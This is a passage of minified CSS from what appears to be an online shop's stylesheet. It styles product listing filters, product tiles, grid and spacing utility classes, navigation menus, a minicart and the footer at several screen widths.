30%;order:2;text-align:right}.b-filter__result-item:hover{color:#fff;text-decoration:none}.b-filter__dropdown-done,.b-filter__item-clear{display:none}.b-filter__applied-wrp{max-width:80%;min-height:2.875rem}.b-filter__applied--mobile{display:none}.b-filter__applied--desktop{display:flex;align-items:center;margin-left:2rem;flex:1;overflow-x:auto}.b-filter__applied__arrow{width:2.875rem}.b-filter__applied__arrow--left{display:block}.b-filter__applied__arrow--right{right:-1rem;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 20%,#fff)}.b-filter__applied__arrow .b-icon-arrow-left{display:inline-block}.b-filter__applied__arrow .b-icon-arrow-right{display:block}.b-filter__applied__btn:hover{border-color:#0c0c0c}.b-plp .b-plp__sort-by{margin-bottom:.5rem}.p-plp .b-title{font-size:2.5rem;line-height:2.875rem;padding:0 2.5rem;margin:0 auto;margin-top:0;display:flex;align-items:center;justify-content:space-between}.p-plp .b-title__text{padding:1rem 0}.p-plp .b-title__text .read-more-btn,.p-plp .b-title__text .short-txt{display:none}.p-plp .b-title__text .long-txt{display:block}.p-plp .b-title__info{padding-right:2.5rem}.p-plp .b-title__cta-wrp{padding:1.25rem 0 0;overflow:hidden;flex-wrap:wrap}.p-plp .b-title__image{display:block}.p-plp .b-title__overlay{position:relative;padding:0;display:block}.p-plp .b-title__overlay .b-title__image{max-width:100%;aspect-ratio:1440/350;display:block}.p-plp .b-title__overlay .b-title__image img{width:100%}.p-plp .b-title__overlay .b-title__info{background:linear-gradient(90deg,rgba(0,0,0,.4),transparent 57.29%)}.p-plp .b-title__overlay .b-title__info,.p-plp .b-title__overlay .b-title__info__no-background{display:flex;justify-content:center;flex-direction:column;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;z-index:1;padding:0 2.5rem}.p-plp .b-title__dark .b-title__head,.p-plp .b-title__dark .b-title__text{color:#fff}.p-plp .b-title__dark .b-title__cta{background-color:transparent;border:.0625rem solid #fff;color:#fff}.p-plp .b-title__dark .b-title__cta.active,.p-plp .b-title__dark .b-title__cta:hover{background-color:#fff;color:#0c0c0c}.b-plp__filter-header{display:flex;justify-content:space-between;gap:1.5625rem}.b-plp__filter-close{display:none}.b-plp__filter-bar{transition:transform .2s ease-out;opacity:1;transform:translateX(-100%);padding:1.625rem 2.5rem;max-width:25%;position:absolute;z-index:1}.b-plp__filter-bar.show{height:calc(100vh - 62px);overflow-y:scroll;margin-right:.625rem;transform:translateX(0);position:sticky;top:4.875rem;transition:top .3s ease,transform .2s ease-out;z-index:1}.b-plp__filter-bar.show::-webkit-scrollbar{width:.375rem}.b-plp__filter-bar.show::-webkit-scrollbar-track{background:#fff}.b-plp__filter-bar.show::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-plp__filter-item .b-refinement__title{padding-bottom:.875rem}.b-plp__filter-item .b-refinement__title:hover{color:#003da5;cursor:pointer}.b-plp__filter-item .b-refinement__title:hover svg path{stroke:#003da5}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{top:calc(50% - 8px)}.b-plp__title-wrapper{text-align:left;max-width:58.75rem}.b-plp__filter-apply{display:none}.b-plp__results-count{display:block}.b-plp__promo-read-more{margin-top:-.9375rem;margin-left:0;margin-right:0}.b-plp__promo-read-more .promo-text-container{padding:1rem 2.5rem;width:100%;max-width:58.75rem;margin:0;box-sizing:border-box}.b-plp__promo-read-more .js-read-more-btn{display:none}.b-plp__promo-read-more .promo-main-text{display:block;-webkit-line-clamp:none;overflow:visible;text-overflow:clip}.b-plp__container{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;margin-top:.8125rem}.b-plp__promo-bottom>*{margin-top:4.375rem}.b-plp__category-container,.b-plp__title-container{padding:0 2.5rem}.b-plp__category-container{padding:.875rem 2.5rem 0}.b-plp__title{font-size:2.5rem;line-height:2.875rem}.b-plp__category-name{line-height:2.625rem;font-size:2rem}.b-plp__title-quantity{font-size:1.125rem;margin-left:.3125rem}.b-plp__sort-by_mobile{display:none}.b-plp__filter-container{z-index:5}.b-plp__filter{margin-top:.9375rem}.b-plp__filter-item,.b-plp__filter-list{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0;align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-plp__filter-item{position:relative}.b-plp__filter-item_sortby{display:none}.b-plp__product-list{column-gap:.125rem;margin:0 -.125rem;margin-bottom:1.4375rem;padding-top:1.125rem;row-gap:1.5rem}.b-plp__product-list.b-shrink .b-plp__product-item{width:calc(33.33333% - 2px)}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item:nth-child(3n+1){margin-left:0}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:5%;width:30%}.b-plp__product-item{width:calc(25% - 2px)}.b-plp__content{margin-top:-1.25rem}.b-plp__no-results{padding:4.375rem}.b-plp__no-results+.b-recommendation .b-recommendation__inner{padding:0 1.5625rem}.b-plp__term-suggest{margin-top:2.5rem;margin-bottom:2.5rem}.b-plp__search-form{padding:2rem 2.5rem 3rem}.b-plp__search-form__title{max-width:41.875rem;margin:0 auto 1rem}.b-plp__search-form__row{max-width:41.875rem;margin:0 auto 2.25rem}.b-plp__search-form__results.b-plp__search-form__noresults{text-align:center}.b-plp__search-input{font-size:1.625rem;height:6.25rem;padding:.875rem 2.3125rem}.b-plp__search-button{padding:.875rem 2.8125rem}.b-plp__toggle{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;display:block;float:right;margin:0}.b-plp__toggle_mobile{display:none}.b-plp__toggle-grid{margin-left:1.125rem}.b-plp__toggle-grid span{height:.3125rem;width:.3125rem}.b-plp__toggle-grid_small{display:none}.b-plp__toggle-list{background:#fff}.b-plp__toggle-list.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-grid:hover span,.b-plp__toggle-list:hover span{background:#666}.p-plp .b-plp-look__title-wrp{padding:1rem 2.5rem 2.5rem}.p-plp .b-plp-look .b-plp__category-title{font-size:2.5rem;line-height:2.875rem}.p-plp .b-plp-look .b-plp__product-list{row-gap:.25rem}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem .75rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link_highlighted:hover{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__all-items:hover,.b-refinements__category-link.b-refinements__category-link_active,.b-refinements__category-link:hover{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened .b-header{z-index:30}.b-refinements__search-link:hover{color:#ff0321;text-decoration:none}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby_active{font-size:.875rem}.b-sortby__dropdown{right:.125rem;width:auto;background:#fff;border:1px solid #424242;border-radius:1.375rem;min-width:12rem}.b-sortby__item:hover{color:#0c0c0c;text-decoration:none}.b-sortby__item:after{top:calc(50% - 8px)}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:space-around}.b-subcategory-nav__link:hover{color:#003da5;text-decoration:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 